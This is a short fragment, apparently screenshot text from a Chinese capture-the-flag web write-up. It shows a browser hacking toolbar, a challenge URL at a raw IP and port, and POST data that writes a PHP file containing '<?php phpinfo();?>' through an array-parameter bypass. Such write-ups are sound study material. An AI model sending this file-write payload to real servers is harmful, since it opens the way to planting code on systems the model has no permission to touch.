 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://106.75.72.168:2222
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=kf.php&data[]=<?php phpinfo();?>
https://blog.csdn.net/qq_36438489